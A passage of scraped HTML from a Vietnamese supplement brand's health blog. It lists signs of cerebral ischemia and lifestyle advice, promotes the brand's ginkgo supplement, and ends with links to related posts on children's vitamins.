<figure id="attachment_20013" aria-describedby="caption-attachment-20013" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-20013" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Đau đầu thường xuyên là dấu hiệu thiếu máu não " width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-3.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-3-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-3.jpg" /><noscript><img decoding="async" class="size-full wp-image-20013" src="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-3.jpg" alt="Đau đầu thường xuyên là dấu hiệu thiếu máu não " width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-3.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-3-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-20013" class="wp-caption-text">Đau đầu thường xuyên là dấu hiệu thiếu máu não</figcaption></figure>
<h3 id="1-2-hoa-mat-chong-mat" class="ftwp-heading"><b>1.2. Hoa mắt, chóng mặt</b></h3>
<p><span style="font-weight: 400">Hoa mắt, chóng mặt là</span><b> dấu hiệu thiếu máu não</b><span style="font-weight: 400"> thường gặp, đặc biệt là những khi tình trạng thiếu máu xảy ra đột ngột. Người bệnh dễ bị </span><b>chóng mặt do thiếu máu</b><span style="font-weight: 400">, hoa mắt, không giữ được thăng bằng. Lúc này, mọi người nên ngồi hoặc nằm xuống để tránh bị ngã, cũng như giúp điều khiển cơ thể tốt hơn.</span></p>
<h3 id="1-3-co-the-met-moi-suy-giam-tri-nho" class="ftwp-heading"><b>1.3. Cơ thể mệt mỏi, suy giảm trí nhớ</b></h3>
<p><span style="font-weight: 400">Tế bào não không được cung cấp đủ oxy và dưỡng chất nên hoạt động kém hiệu quả, tình trạng lão hóa tăng lên, chức năng não bộ cũng bị suy giảm. Vì thế, người bệnh sẽ cảm thấy cơ thể mệt mỏi, dễ bị suy giảm trí nhớ khiến bệnh nhân nhanh quên hơn, gây ra nhiều phiền toái và rắc rối trong cuộc sống.</span></p>
<figure id="attachment_20012" aria-describedby="caption-attachment-20012" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-20012" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Triệu chứng thiếu máu não thường gặp là cơ thể mệt mỏi, suy giảm trí nhớ" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-4.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-4-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-4.jpg" /><noscript><img decoding="async" class="size-full wp-image-20012" src="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-4.jpg" alt="Triệu chứng thiếu máu não thường gặp là cơ thể mệt mỏi, suy giảm trí nhớ" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-4.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-4-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-20012" class="wp-caption-text">Triệu chứng thiếu máu não thường gặp là cơ thể mệt mỏi, suy giảm trí nhớ</figcaption></figure>
<h3 id="1-4-te-bi-dau-nhuc-chan-tay" class="ftwp-heading"><b>1.4. Tê bì, đau nhức chân tay</b></h3>
<p><b>Triệu chứng thiếu máu não</b><span style="font-weight: 400"> thường gặp tiếp theo là tê bì, đau nhức chân tay. Người bệnh cảm giác có những con kiếm bò dưới da, tê bì khắp tay chân, đặc biệt ở những vị trí đầu ngón tay, đầu ngón chân. Kèm theo đó là xuất hiện những cơn đau dọc vùng xương sườn, vai gáy, sống lưng, thậm chí đau nhức toàn thân. Điều này khiến cho các hoạt động, sinh hoạt thường ngày bị ảnh hưởng lớn, lâu dần có thể dẫn đến tình trạng người bệnh bị tê cứng hàm, khó nói, tay chân khó vận động,&#8230;</span></p>
<h3 id="1-5-mat-ngu-ngu-khong-sau-giac" class="ftwp-heading"><b>1.5. Mất ngủ, ngủ không sâu giấc</b></h3>
<p><span style="font-weight: 400">Thiếu máu não gây ảnh hưởng lớn đến sức khỏe thể chất và tinh thần của người bệnh. Người bị thiếu máu não thường bị rối loạn giấc ngủ, ngủ chập chờn không sâu giấc, thường xuyên tỉnh giấc, hay mơ,&#8230; Chất lượng giấc ngủ kém khiến cho sức khỏe người bệnh bị giảm sút, tinh thần không tỉnh táo, dễ bị mất tập trung, cáu gắt, kích động.</span></p>
<figure id="attachment_20011" aria-describedby="caption-attachment-20011" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-20011" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Nhận biết dấu hiệu thiếu máu não" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-5.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-5-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-5.jpg" /><noscript><img decoding="async" class="size-full wp-image-20011" src="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-5.jpg" alt="Nhận biết dấu hiệu thiếu máu não" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-5.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-5-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-20011" class="wp-caption-text">Nhận biết dấu hiệu thiếu máu não</figcaption></figure>
<h2 id="3-huong-dan-cach-xu-ly-khi-bi-thieu-mau-nao" class="ftwp-heading"><b>3. Hướng dẫn cách xử lý khi bị thiếu máu não</b></h2>
<p><span style="font-weight: 400">Thiếu máu não kéo dài sẽ làm tăng nguy cơ đột quỵ trong tương lai, đặc biệt là những người tiền sử bị mắc các <a href="https://doppelherz.vn/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">bệnh lý</a> mãn tính như: tim mạch, tiểu đường, cao huyết áp,&#8230; Vì vậy, mọi người không nên chủ quan khi cơ thể đang có những </span><b>dấu hiệu thiếu máu não</b><span style="font-weight: 400">.</span></p>
<p><span style="font-weight: 400">Tốt nhất, khi bị thiếu máu não, mọi người nên đến các cơ sở y tế thăm khám để xác định nguyên nhân gây bệnh và có biện pháp điều trị kịp thời. Bên cạnh đó, mọi người có thể áp dụng những cách thức sau để hạn chế và giảm tần suất bệnh:</span></p>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Duy trì chế độ ăn uống hợp lý: Ăn uống đủ chất, bổ sung nhiều vitamin và khoáng chất, đặc biệt là sắt để ngăn ngừa tình trạng thiếu máu. Hạn chế dụng đồ ăn có chứa nhiều chất béo, không sử dụng chất kích thích gây ức chế hệ thần kinh.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Tập thể dục thường xuyên: Tập thể dục thường xuyên giúp máu lên não tốt hơn, nhờ vậy, chức năng của não bộ được ổn định. Mỗi ngày, mọi người nên dành khoảng 30 phút để luyện tập thể dục thể thao nhẹ nhàng.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Hạn chế căng thẳng, stress: Ổn định tâm lý, hạn chế tình trạng căng thẳng, stress là cách tốt nhất để duy trì não bộ khỏe mạnh. Bên cạnh đó, mọi người nên ngủ đủ giấc mỗi ngày, hạn chế thức khuya quá 23 giờ đêm để tránh ảnh hưởng đến sức khỏe và hoạt động của các cơ quan khác trong cơ thể.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Bổ sung thực phẩm chức năng cải thiện tuần hoàn não: Trên thị trường hiện nay có rất nhiều thực phẩm chức năng có tác dụng hỗ trợ cải thiện tình trạng thiếu máu não. Trong đó, có thể kể đến thực phẩm bảo vệ sức khỏe <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-ginkgo-vitamin-b-choline/">Ginkgo + B-vitamins + Choline</a> thuộc thương hiệu Doppelherz của Đức. Với thành phần bao gồm chiết xuất lá bạch quả, choline, vitamin B12, vitamin B6,&#8230; viên uống Ginkgo + B-vitamins + Choline có tác dụng hỗ trợ tăng tuần hoàn máu, cải thiện tình trạng chóng mặt, hoa mắt, ù tai,&#8230; do thiểu năng tuần hoàn não. Với liều dùng thuận tiện, mỗi ngày chỉ 1 viên duy nhất,  thực phẩm bảo vệ sức khỏe Ginkgo + B-vitamins + Choline là sự lựa chọn hoàn hảo cho người bận rộn, hay quên có nhu cầu bổ sung dưỡng chất cho não bộ, giúp nâng cao chất lượng cuộc sống và hiệu quả công việc.</span></li>
</ul>
<figure id="attachment_20010" aria-describedby="caption-attachment-20010" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-20010" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Hướng dẫn cách xử lý khi bị thiếu máu não" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-6.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-6-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-6.jpg" /><noscript><img decoding="async" class="size-full wp-image-20010" src="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-6.jpg" alt="Hướng dẫn cách xử lý khi bị thiếu máu não" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-6.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-6-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-20010" class="wp-caption-text">Hướng dẫn cách xử lý khi bị thiếu máu não</figcaption></figure>
<p><span style="font-weight: 400">Qua bài viết trên, chắc hẳn mọi người đã xác định được những </span><b>dấu hiệu thiếu máu não</b><span style="font-weight: 400">, từ đó có biện pháp khắc phục bệnh kịp thời, tránh ảnh hưởng đến cuộc sống, công việc. Mọi người quan tâm đến thực phẩm bảo vệ sức khỏe Ginkgo + B-vitamins + Choline vui lòng liên hệ với Doppelherz theo số hotline 1800 1770 để được các chuyên gia của chúng tôi giải đáp mọi thắc mắc nhanh chóng nhất.</span></p>
</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="fb-like" data-href="https://doppelherz.vn/" data-width="" data-layout="button_count" data-action="like" data-size="large" data-share="true"></div></div></div>



	</div>
</article>



<div class="html-before-comments mb">
  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain" aria-label="Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain">Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain" aria-label="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain">Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain" aria-label="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain">Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain" aria-label="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain">Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain" aria-label="Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain">Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain" aria-label="Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain">Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain" aria-label="Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain">Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain" aria-label="Giai đoạn vàng bổ sung calcium cho bé là khi nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, 